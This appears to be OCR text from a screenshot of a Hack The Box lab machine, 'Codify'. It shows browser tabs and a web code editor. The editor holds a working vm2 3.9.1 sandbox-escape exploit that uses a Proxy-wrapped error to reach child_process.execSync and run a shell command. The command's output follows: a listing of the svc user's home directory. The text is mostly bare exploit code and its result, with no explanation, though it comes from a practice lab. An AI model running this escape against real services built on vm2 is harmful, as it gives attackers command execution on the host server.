 1 2 3 4 2 10.10.14.209 23:34
Hack The Codify | Ed Error: Co Error: Ne aurelia - http://codify. Websites Release 3 vm2 3.9.1 vm2 Sand Sandbox vm2 vuln Sandbox Online - how to ss How to e
codify.htb/editor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin… Penetration Testing Pr… PayloadsAllTheThings… ssh_keygen
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync(' ls -la ');
}
`
console.log(vm.run(code));
total 104
drwxr-x--- 7 svc svc 4096 Feb 28 22:23 .
drwxr-xr-x 4 joshua joshua 4096 Sep 12 17:10 ..
lrwxrwxrwx 1 svc svc 9 Sep 14 03:28 .bash_history -> /dev/null
-rw-r--r-- 1 svc svc 220 Sep 12 17:10 .bash_logout
-rw-r--r-- 1 svc svc 3771 Sep 12 17:10 .bashrc
drwx------ 2 svc svc 4096 Sep 12 17:13 .cache
drwx------ 4 svc svc 4096 Feb 28 22:29 .gnupg
-rw------- 1 svc svc 20 Feb 28 22:23 .lesshst
drwxr-xr-x 3 svc svc 4096 Feb 28 21:29 .local
-rwxr-xr-x 1 svc svc 45272 Oct 30 00:37 nc64.exe
drwxrwxr-x 5 svc svc 4096 Feb 28 22:14 .pm2
-rw-r--r-- 1 svc svc 807 Sep 12 17:10 .profile
-rw------- 1 svc svc 67 Feb 28 18:35 .sqlite_history
drwxr-xr-x 2 svc svc 4096 Feb 28 21:30 .ssh
-rw-r--r-- 1 svc svc 39 Sep 26 10:00 .vimrc
-rw------- 1 svc svc 52 Feb 28 22:15 .Xauthority
Run
Codify © 2023